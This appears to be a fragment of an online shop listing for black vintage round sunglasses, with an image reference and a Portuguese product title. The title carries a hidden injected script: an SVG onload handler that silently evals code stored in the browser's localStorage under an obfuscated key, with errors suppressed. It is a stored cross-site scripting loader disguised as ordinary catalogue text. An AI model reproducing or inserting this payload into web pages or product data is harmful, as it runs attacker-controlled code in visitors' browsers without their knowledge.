 Óculos de Sol Vintage Round - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>